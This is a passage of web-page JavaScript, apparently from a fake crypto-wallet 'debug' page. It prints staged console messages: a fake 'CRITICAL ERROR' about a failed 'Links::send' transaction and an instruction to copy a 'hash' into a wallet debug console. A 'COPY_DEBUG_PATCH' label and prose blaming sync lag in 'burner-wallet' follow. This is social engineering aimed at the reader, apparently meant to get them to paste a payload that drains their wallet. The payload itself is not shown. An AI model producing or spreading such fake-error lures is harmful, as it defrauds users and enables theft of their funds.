
  console.log("%c[TRACING] gas_estimate...", 
"color:#9ca3af;");

  console.log("%c[HANDSHAKING] contract_logi
c...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x50e5bd
49 inside Links::send – Invalid fund");

  console.error("CRITICAL ERROR: Manual patc
h required for Links::send – Invalid fund");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH
A failed transaction can often be the result of a sudden
spike in network activity. When burner-wallet
experiences a synchronization lag, it might trigger a